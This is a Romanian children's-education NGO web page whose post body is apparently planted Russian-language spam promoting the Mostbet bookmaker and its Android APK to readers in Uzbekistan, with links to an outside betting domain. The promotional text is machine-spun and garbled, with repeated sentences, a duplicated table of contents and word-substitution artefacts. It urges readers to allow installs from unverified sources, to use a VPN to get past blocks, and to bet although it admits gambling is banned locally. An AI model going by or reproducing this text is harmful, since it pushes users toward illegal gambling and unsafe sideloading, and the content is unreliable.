		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">&#8220;официальный Сайт Мостбет Ставки На Спорт Mostbet</h3><ul class="breadcrumb" class="nav"><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li><a href="https://proedus.ro/category/mostbet-apk/">mostbet apk</a></li><li class="active" title="&#8220;официальный Сайт Мостбет Ставки На Спорт Mostbet">&#8220;официальный Сайт Мостбет Ставки На Спорт Mostbet</li></ul></div></div></div></div><!-- End of Page title --><section class="blog-area single full-blog right-sidebar full-blog default-padding"><div class="container"><div class="blog-items"><div class="row"><div class="blog-content col-lg-10 offset-lg-1 col-md-12">    <div class="post-43804 post type-post status-publish format-standard hentry category-mostbet-apk item" >
        <div class="blog-item-box">
        <div class="info"><!-- Blog Meta --><div class="meta"><ul></ul></div><div class="blog-content"><p>&#8220;официальный Сайт Мостбет Ставки На Спорт Mostbet&#8221;</p>
<h1>&#8220;официальный Сайт Мостбет Ставки На Спорт Mostbet&#8221;</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Мобильный Mostbet</a></li>
<li><a href="#toc-1">Виртуальная Игра Aviator На Mostbet</a></li>
<li><a href="#toc-2">Приложение Для Компьютера</a></li>
<li><a href="#toc-3">&#8220;обзор Букмекерской Компании Mostbet Узбекистан</a></li>
<li><a href="#toc-4">Регистрация На Сайте</a></li>
<li><a href="#toc-5">Приложение Для Ios</a></li>
<li><a href="#toc-6">Казино, Слоты И Другие Игры От Mostbet</a></li>
<li><a href="#toc-7">Спортивные Ставки</a></li>
<li><a href="#toc-8">Наше Мнение Об Операторе Ставок&#8221;</a></li>
<li><a href="#toc-9">Преимущества И Недостатки Букмекерской Конторы</a></li>
<li><a href="#toc-10">Система Бонусов Букмекера</a></li>
<li><a href="#toc-11">Преимущества И Недостатки Букмекерской Конторы</a></li>
<li><a href="#toc-12">Мобильный Mostbet</a></li>
<li><a href="#toc-13">Спортивные Ставки</a></li>
<li><a href="#toc-14">Приложение Для Компьютера</a></li>
<li><a href="#toc-15">Регистрация На Сайте</a></li>
<li><a href="#toc-16">Система Бонусов Букмекера</a></li>
<li><a href="#toc-17">Виртуальная Игра Aviator На Mostbet</a></li>
<li><a href="#toc-18">Казино, Слоты И Другие Игры От Mostbet</a></li>
<li><a href="#toc-19">Наше Мнение Об Операторе Ставок&#8221;</a></li>
<li><a href="#toc-20">&#8220;обзор Букмекерской Компании Mostbet Узбекистан</a></li>
<li><a href="#toc-21">Приложение Для Ios</a></li>
<li><a href="#toc-22">Преимущества И Недостатки Букмекерской Конторы</a></li>
<li><a href="#toc-23">Мобильный Mostbet</a></li>
<li><a href="#toc-24">Наше Мнение Об Операторе Ставок&#8221;</a></li>
<li><a href="#toc-25">Система Бонусов Букмекера</a></li>
<li><a href="#toc-28">Спортивные Ставки</a></li>
<li><a href="#toc-29">Виртуальная Игра Aviator На Mostbet</a></li>
<li><a href="#toc-30">Приложение Для Компьютера</a></li>
<li><a href="#toc-31">&#8220;обзор Букмекерской Компании Mostbet Узбекистан</a></li>
<li><a href="#toc-32">Приложение Для Ios</a></li>
<li><a href="#toc-34">Приложение Для Компьютера</a></li>
</ul>
</div>
<p>Для тех, кто хочет наблюдать за ходом происходящего соревнования, мы советуем использовать сторонний ресурс Twitch, который больше подходит для трансляции киберспорта.  Прямых эфиров, как таковых, у&#8221; &#8220;оператора нет, и это является существенным недостатком для любителей ставок-LIVE.  Основной упор компания делает на развитие спортивного беттинга на территории постсоветского пространства.  Среди наиболее распространенных рынков можно встретить ставки на исходы, тоталы, форы, общий результат, победу в первом/втором тайме, индивидуальные прогнозы, пари на статистику, азиатский гандикап и др.  В режиме 24/7 на сайте функционирует онлайн-чат, где вы можете задать вопрос дежурному менеджеру.  В левом углу футера домашней страницы находится доступ к файлу с разрешением арк.</p>
<ul>
<li>Чтобы этого не&#8221; &#8220;случилось, рекомендуем установить VPN-сервис, который позволяет конфиденциально и абсолютно безопасно находиться на сайте. </li>
<li>В акции принимают участие экспресс-ставки с коэффициентом от 1, 40 и тремя событиями в одном купоне. </li>
<li>Для тех, кто хочет наблюдать за ходом происходящего соревнования, мы советуем использовать сторонний ресурс Twitch, который больше подходит для трансляции киберспорта. </li>
<li>Минимальная ставка – от 0, just one евро, заключать пари можно одновременно для двух блоков, размещенных под взлетающим самолетом. </li>
<li>Поскольку не все компьютерные провайдеры поддерживают политику азартных игр, то приложение для Android от Search engines со всеми установочными компонентами можно скачать на официальном сайте Mostbet. </li>
<li>Клиент, попадая на рынок, должен нажать на коэффициент, чтобы его ставка отобразилась в купоне. </li>
</ul>
<p>Перед установкой в настройках безопасности своего смартфона разрешите скачивание файлов из непроверенных источников, чтобы приложение впоследствии работало корректно.  После того, как программа будет загружена, иконка Mostbet появится на рабочем столе смартфона.  Как видите, у букмекера есть свои преимущества и свои недостатки, которые, по отзывам клиентов за последний год, он старается уменьшить или вообще свести к минимуму.  Если вы решили стать клиентом компании, вначале ознакомьтесь с информацией о самом букмекере, найдите независимые отзывы в Сети и внимательно изучите раздел FAQ.</p>
<h2 id="toc-0">Мобильный Mostbet</h2>
<p>Вероятно, что это связано с загрузкой ресурса и немногочисленными сотрудниками.  В таком случае, хотим посоветовать букмекеру расширить  штат компетентными операторами, так как именно обратная связь является одним из ключевых моментов в сотрудничестве клиента и оператора ставок.  В разделе «Акции и бонусы» вы сможете прочесть обо всех дополнительных условиях, которые предлагает оператор своим клиентам.  Например, если клиент воспользовался бонусом в течение 7 дней после того, как пополнил счет, ему поступает дополнительно еще 50% от суммы взноса.  Средства нужно будет отыграть в 20-кратном размере на спортивном рынке для ставок-ординаров с коэффициентами от 1, 50.  Игровой купон включает в себя информацию по сделке на рынке торговли ставками <a href="https://mostbet-royxatga-olish.com">https://mostbet-royxatga-olish.com</a>.</p>
<ul>
<li>Это становится актуальным в тех странах, где вход на ресурс может быть в любую минуту заблокирован монопольными службами. </li>
<li>Это всегда бывает в рамках Олимпийских игр, Чемпионатов Европы по футболу и другим дисциплинам. </li>
<li>&#8220;Чтобы получать кэшбэк, который на сайте называют «mosbet-коинами», игроки должны постоянно повышать уровень своего мастерства, выполнять задания разной сложности и получать бесплатные ставки и вращения. </li>
<li>Mostbet Bizbon NV является управляющей компанией, находящейся под непосредственным руководством правительства о. Кюрасао со штаб-квартирой на Мальте.&#8221;</li>
<li>Среди наиболее распространенных рынков можно встретить ставки на исходы, тоталы, форы, общий результат, победу в первом/втором тайме, индивидуальные прогнозы, пари на статистику, азиатский гандикап и др. </li>
</ul>
<p>Чтобы скачать приложение для IOS, перейдите в магазин App Store и оттуда возьмите нужную программу.  Основным преимуществом приложений является конфиденциальный и абсолютно безопасный вход на сайт в любое время без надобности искать зеркала или устанавливать VPN.  Вы получите отличный функционал и такой же масштабный спортивный рынок, включая LIVE.  Несомненно, перед тем, как стать клиентом букмекерской компании, игроки должны проанализировать работу ресурса со всех сторон, определив положительные и отрицательные&#8221; &#8220;моменты букмекера.  Да, кеш-бек включен во многие акции спортивного и азартно-развлекательного разделов.  Их можно получать в деньгах, обменивать на новые бесплатные вращения или ставки, накапливать и использовать после в программе лояльности.</p>
<h3 id="toc-1">Виртуальная Игра Aviator На Mostbet</h3>
<p>&#8220;Чтобы получать кэшбэк, который на сайте называют «mosbet-коинами», игроки должны постоянно повышать уровень своего мастерства, выполнять задания разной сложности и получать бесплатные ставки и вращения.  Самые активные участники постепенно продвигаются к достижению  цели – максимальной сумме коинов (кешбека), которые только можно получить в качестве компенсации от проигрышных ставок.  Делайте ежедневные прогнозы и смотрите за своим ростом в разделе «Достижения!  В акции принимают участие экспресс-ставки с коэффициентом от 1, 40 и тремя событиями в одном купоне.  Букмекер работает в отрасли более 13 лет, но некоторые моменты, по мнению клиентов, хотелось бы улучшить.  Это касается качества техподдержки, которая быстро отвечает, но глубина вопроса может быть до конца не проработана <a href="https://mostbet-royxatga-olish.com/apk/">mostbet uz apk</a>.</p>
<ul>
<li>Оператор требует, чтобы клиент выполнял обналичивание тем же методом, что и депозит. </li>
<li>В разделе «Акции и бонусы» вы сможете прочесть обо всех дополнительных условиях, которые предлагает оператор своим клиентам. </li>
<li>Игровой купон включает в себя информацию по сделке на рынке торговли ставками. </li>
<li>Если в личном&#8221; &#8220;кабинете статус запроса не меняется в течение 2 дней, необходимо связаться с техподдержкой, где в «контактах» указаны все координаты. </li>
<li>Если вы находитесь дома, лучше всего вход осуществить с домашнего ПК с большим экраном. </li>
<li>Если вы – опытный беттор и много времени отводите торговле ставками-онлайн, самое время скачать приложение, которое полностью совместимо с операционными системами Android и iOS. </li>
</ul>
<p>Конечно, любой житель Узбекистана выберет международного букмекера с его широкими возможностями рынка ставок, постоянными бонусам и многочисленными видами транзакций.  Поэтому первым шагом на пути к сотрудничеству с Mostbet становится регистрация клиента.  И еще один вариант доступа, который никто не может заблокировать, это – мобильные приложения.</p>
<h3 id="toc-2">Приложение Для Компьютера</h3>
<p>Минимальная ставка – от 0, 1 евро, заключать пари можно одновременно для двух блоков, размещенных под взлетающим самолетом.  Каждый крупный турнир сопровождается раздачей бесплатных ставок и промокодов.  Это всегда бывает в рамках Олимпийских игр, Чемпионатов Европы по футболу и другим дисциплинам.  Новичкам предлагается демонстрационная версия для изучения тонкостей и правил каждого слота.</p>
<ul>
<li>Суть ее заключается в том, что нужно быстро сделать ставку, пока самолёт не стартовал, и вовремя ее закрыть! </li>
<li>Все данные игроков защищены с помощью 128-битной SSL-системы и кодируются прямо на входе. </li>
<li>Активность клиентов поддерживается постоянными бесплатными вращениями, акциями одного дня, программой лояльности и кэшбэком за проигранные ставки. </li>
<li>Смысл игры состоит в том, чтобы вовремя остановить пари, и не дать возможности летящему аппарату скрыться из глаз. </li>
</ul>
<p>К сожалению, в нашей стране сделки по ставкам являются частью игорного бизнеса, запрещенного на законодательном уровне.  Букмекер анонсировал виртуальную игру под названием «Авиатор» и отдал ей целый раздел.  Суть ее заключается в том, что нужно быстро сделать ставку, пока самолёт не стартовал, и вовремя ее закрыть!  Приложение для ПК – это, пожалуй, самая инновационная разработка букмекера, который стремится сделать вход на сайт для своих клиентов максимально безопасным.  Это становится актуальным в тех странах, где вход на ресурс может быть в любую минуту заблокирован монопольными службами.  Если вы находитесь дома, лучше всего вход осуществить с домашнего ПК с большим экраном.</p>
<h2 id="toc-3">&#8220;обзор Букмекерской Компании Mostbet Узбекистан</h2>
